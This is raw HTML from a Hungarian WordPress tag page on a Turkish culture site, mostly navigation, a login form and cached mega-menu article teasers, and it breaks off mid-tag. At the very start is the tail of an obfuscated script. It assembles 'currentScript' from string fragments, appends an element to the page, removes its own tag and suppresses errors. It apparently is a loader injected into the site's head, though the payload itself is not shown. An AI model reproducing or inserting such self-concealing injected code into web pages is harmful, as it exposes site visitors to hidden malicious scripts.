(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-gomori-bazaltvidek tag-30513 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1125-tr"><a href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 19.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 